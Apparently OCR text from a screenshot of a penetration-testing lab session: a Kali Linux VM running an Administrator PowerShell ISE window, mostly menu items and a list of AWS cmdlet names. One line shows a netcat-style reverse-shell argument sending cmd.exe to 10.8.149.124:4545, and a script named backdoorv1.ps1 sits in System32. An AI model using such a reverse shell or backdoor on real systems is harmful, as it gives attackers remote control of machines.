 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
New Ctrl+N
Open... Ctrl+O
Save Ctrl+S
exe" "-e cmd.exe 10.8.149.124 4545"
Save As...
Run F5
Run Selection F8
Stop Operation Ctrl+Break
Close Ctrl+F4
New PowerShell Tab Ctrl+T
Close PowerShell Tab Ctrl+W
New Remote PowerShell Tab... Ctrl+Shift+R
Start PowerShell.exe Ctrl+Shift+P
C:\Windows\System32\backdoorv1.ps1
Exit Alt+F4
PS C:\Users\Administrator>
Commands
Modules: All Refresh
Name:
A:
Add-AASScalableTarget
Add-ACMCertificateTag
Add-ADSConfigurationItemsToApplication
Add-AFResourceTag
Add-AG2ResourceTag
Add-AGResourceTag
Add-AISResourceTag
Add-ALXBContactToAddressBook
Add-ALXBDeviceToNetworkProfile
Add-ALXBDeviceToRoom
Add-ALXBResourceTag
Add-ALXBSkillGroupToRoom
Add-ALXBSkillToSkillGroup
Add-ALXBSkillToUser
Add-AMPResourceTag
Add-AMSHResourceTag
Add-APPCResourceTag
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-APSResourceTag
Add-ASAAttachmentsToSet
Add-ASACommunicationToCase
Add-ASLoadBalancer
Add-ASLoadBalancerTargetGroup
Add-ASYNResourceTag
Add-ATHResourceTag
Add-AUDMAssessmentReportEvidence
Add-AUDMAssessmentReportEvidenceFolder
Run Insert Copy
Ln 2 Col 41 100%
9:14 AM
7/26/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
80°F
Sunny
12:14 PM
7/26/2022